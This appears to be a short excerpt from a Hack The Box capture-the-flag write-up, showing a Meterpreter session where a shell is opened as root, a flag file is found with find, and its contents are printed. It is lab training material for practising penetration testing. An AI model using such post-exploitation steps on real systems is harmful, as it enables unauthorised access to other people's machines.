 meterpreter > shell
Process 4281 created.
Channel 1 created.
whoami
root
find / -name flag.txt 2>/dev/null
/root/flag.txt
cat /root/flag.txt
HTB{MSF_Expl01t4t10n}